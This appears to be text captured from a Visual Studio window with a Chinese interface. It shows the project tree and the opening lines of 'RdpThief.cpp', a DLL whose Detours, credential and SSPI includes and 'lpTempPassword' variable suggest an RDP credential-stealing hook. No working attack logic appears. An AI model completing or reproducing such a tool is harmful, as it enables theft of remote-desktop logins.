 服务器资源管理器
工具箱
RdpThief.cpp
framework.h
RdpThief.cpp
E:\code\RdpThief\RdpThief.cpp
Go
1 // dllmain.cpp : Defines the entry point for the DLL application.
2
3 #include "pch.h"
4 #include <Windows.h>
5 #include <detours.h>
6 #include <dpapi.h>
7 #include <wincred.h>
8 #include <strsafe.h>
9 #include <subauth.h>
10 #define SECURITY_WIN32
11 #include <sspi.h>
12 #pragma comment(lib, "crypt32.lib")
13 #pragma comment(lib, "Advapi32.lib")
14 #pragma comment(lib, "Secur32.lib")
15 #pragma comment(lib, "detours.lib")
16
17 LPCWSTR lpTempPassword = NULL;
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"RdpThief"(1 个项目/共 1 个)
RdpThief
引用
外部依赖项
头文件
framework.h
pch.h
源文件
RdpThief.cpp
pch.cpp
资源文件